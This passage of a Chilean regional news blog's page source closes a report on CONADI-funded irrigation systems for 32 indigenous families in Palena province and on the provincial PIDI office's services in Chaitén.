Dicha iniciativa corresponde a un convenio entre la CONADI y la Delegación Presidencial Provincial de Palena liderada por José Luis Carrasco quien señaló &#8220;este es uno de 32 proyectos similares que estamos inaugurando en el territorio, estamos muy contentos porque vamos a colaborar con el fomento productivo y porque mejoraremos la calidad de vida de estas familias&#8221;.<br>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhEnS0BzAOuzIoN1IGRGBXIKsnIX_J6P5Hmyi4R6pnBWCQhFC6GPbWiAKSmgGrAqL-ty0mk4Sl53guKn0lIMnasLZHw4q3XY_e_9Z_BOboH6ySKHsRD-_-Kqq3OMdjl-2f0Y83ypgYm1sF_7U6KZv07BF9UYZQSaRIp2HeL5R4DfNAsfdpF9w=s640" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="480" data-original-width="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEhEnS0BzAOuzIoN1IGRGBXIKsnIX_J6P5Hmyi4R6pnBWCQhFC6GPbWiAKSmgGrAqL-ty0mk4Sl53guKn0lIMnasLZHw4q3XY_e_9Z_BOboH6ySKHsRD-_-Kqq3OMdjl-2f0Y83ypgYm1sF_7U6KZv07BF9UYZQSaRIp2HeL5R4DfNAsfdpF9w=s600" width="600"/></a></div><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjr9jLbUm7dk2CYwxP6nYMT21ayi4OfOqzyxMSTWWTYDrfwzOlstXjGmm-XDCNpb8wLnnez_4PmEya4fS5Weu2hTrkn43nZ9za2SSvgtl30kUNVh8TzbXAho_RPNkSflqYYeCGjmNhB9WAWs8hpcwHdJqsrfu-RCoyCBg3MeSNTBurTJ1bkQA=s640" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="480" data-original-width="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEjr9jLbUm7dk2CYwxP6nYMT21ayi4OfOqzyxMSTWWTYDrfwzOlstXjGmm-XDCNpb8wLnnez_4PmEya4fS5Weu2hTrkn43nZ9za2SSvgtl30kUNVh8TzbXAho_RPNkSflqYYeCGjmNhB9WAWs8hpcwHdJqsrfu-RCoyCBg3MeSNTBurTJ1bkQA=s600" width="600"/></a></div><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjbwMwU1Sk1CG8pUEpNp5au8WaFTDYhcO0aQ0SEoqke-v1fkgc8qsOO-EkCICagsL6PeQrdOnUY06cU4nAetb0RMHfv9xFft4nkn6F0C1Q6wnbmiDYvz0zdtUaEnkxjmayrMfTY_2a3yGVu-gwbOP4KL6wy7-yISTfmUTkeD1Dki-EMy11TQQ=s640" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="360" data-original-width="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEjbwMwU1Sk1CG8pUEpNp5au8WaFTDYhcO0aQ0SEoqke-v1fkgc8qsOO-EkCICagsL6PeQrdOnUY06cU4nAetb0RMHfv9xFft4nkn6F0C1Q6wnbmiDYvz0zdtUaEnkxjmayrMfTY_2a3yGVu-gwbOP4KL6wy7-yISTfmUTkeD1Dki-EMy11TQQ=s600" width="600"/></a></div>
<br>
<b>OFICINA PROVINCIAL PIDI (PROMOCIÓN E INFORMACIÓN DE LOS DERECHOS INDÍGENAS)</b><br>
<br>
Es importante mencionar que la oficina provincial PIDI se encuentra funcionando desde Agosto de 2020 atendiendo público en dependencias de la Delegación Presidencial Provincial de Palena ubicada en Calle Bernardo O&#8217;Higgins #54, en la Comuna de Chaitén, en horario de 8.30 am &#8211; 17.30 horas de lunes a viernes.<br>
<br>
Durante este período la oficina ha realizado más de 100 trámites (solo en 2021) de Certificado de Calidad Indígena en los sectores más aislados de la provincia, evitando que las personas deban viajar horas para realizar el trámite. De los 100 trámites, 44 se entregaron en esta oficina. Se han establecido nexos con más de 19 dirigentes de Comunidades y Asociaciones. Se han agregado nuevos comuneros a las diferentes organizaciones de la Provincia, actualización de Directivas, más de 15 reuniones organizacionales de difusión de concursos y promoción de la información indígena adaptándose a las condiciones geográficas adversas existentes en la Provincia y más de 378 atenciones presenciales y virtuales solo en el año 2021 facilitando el acceso a la información de manera oportuna.<br>
<br>
<iframe width="560" height="315" src="https://www.youtube.com/embed/wPtMTDZU-Dk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html&title=32 familias indígenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html&title=32 familias indígenas de la Provincia de Palena son beneficiadas con sistemas de riego y uso eficiente de aguas prediales gracias a Conadi ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2022-01-14T00:53:00-03:00'>
0:53
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://puertomontt.blogspot.com/search/label/AGRICULTURA%20y%20GANADER%C3%ADA' rel='tag'>
AGRICULTURA y GANADERíA
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script src='/feeds/posts/default/-/AGRICULTURA y GANADERíA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=999' type='text/javascript'></script>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2022/01/32-familias-indigenas-de-la-provincia.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2022/01/mindep-ind-firmo-un-convenio-con.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2022/01/anuncian-inversiones-en-sectores.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/consumo-de-alcohol-alcanza-su-nivel-mas.html'>
<img alt='Consumo de alcohol alcanza su nivel más bajo en 30 años y marihuana en adolescentes llega a mínimo histórico' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuqJMyYHtmnq9YSdVZDpdfKgIVKGqhK_B-hpkTQsnva2gej4ZRykXSvLvzVwDUI7TtTgtiLRfeNBtBYNCKQWanzVtXeTfA9Ty300eL5Z798USMZP_b-qtlWmN3fxpIMMzYckO5zPPFWRQtLvqi8hLGl7gCYRZ4J_3o9xu8N6aIvNqU2FFwYjsL/s72-c/DSC01886.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/consumo-de-alcohol-alcanza-su-nivel-mas.html'>Consumo de alcohol alcanza su nivel más bajo en 30 años y marihuana en adolescentes llega a mínimo histórico</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/gobernador-santana-alerta-peor-momento.html'>
<img alt='Gobernador Santana alerta «peor momento financiero desde 1994» por falta de transferencias del Gobierno Central' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9zxDX7H6WeK_owpNYdBVim19nJqPUcAJ755Rsq8SplPlb5bMTtPEZklEatlcKOTukMK31E-UUBy2UQwCqzy0O9dfwE5UAJRS-Jy8qhuCZBgCVrRi7VbtX6K2rNfKtlHVChbbBz9ef6yHH0ndIMMv-1CRstZtPtxyOVHzrqikhUfFCzCXOTYt/s72-c/2be7de7c-08a8-4b7b-8760-6ecf7817ac3e.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/gobernador-santana-alerta-peor-momento.html'>Gobernador Santana alerta &#171;peor momento financiero desde 1994&#187; por falta de transferencias del Gobierno Central</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/chiloe-200-anos-encuentro-organizado.html'>
<img alt='«Chiloé 200 años»: encuentro organizado por MinCiencia y Universidad de Los Lagos abordó ciencia, patrimonio y futuro del archipiélago' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe7Z62Tji2XBkVVm2JGJJRGnta96isl5sMAO3CXXq5TOF0d68PRmnkNy4NlGi4by6A9Q-8kw5zJzDWE86sliakfl8GmImPcnTPRq2WqpxvJBCAjXh8xYOkGyTloYjW7YmvVcysJRggiWQsXhBv_ehv_WnY2dKpUrl5wPKgzi_OyfJT9Zgf4Nvx/s72-c/Foto-Chilo%C3%A9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/chiloe-200-anos-encuentro-organizado.html'>&#171;Chiloé 200 años&#187;: encuentro organizado por MinCiencia y Universidad de Los Lagos abordó ciencia, patrimonio y futuro del archipiélago</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/deportistas-de-la-region-viajaran-hasta.html'>
<img alt='Deportistas de la región viajarán hasta la Provincia de la Pampa para competir en los XXXII Juegos Binacionales de la Araucanía 2025' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPwxe7RWdWQuC5sFZwM-tNjChlPe5k-TxVUuRVxz_g0nCINIIAy3dpGrN1Hg975c9oj-bfY97R_PWR4rqghOetoIBccI3-_9vJL_wrlnhu1D89tPaokYvjrkcV1R-tmvgQsUkBSBiPPjo_2vuNjEHXy_SllmVPwDgVpQP_usWXsLGXodGsC46I/s72-c/IMG_2254.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/deportistas-de-la-region-viajaran-hasta.html'>Deportistas de la región viajarán hasta la Provincia de la Pampa para competir en los XXXII Juegos Binacionales de la Araucanía 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1227)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2022/01/karatecas-de-la-escuela-kenshokan-de.html'>Karatecas de la Escuela Kenshokan de Puerto Montt ...</a></li>
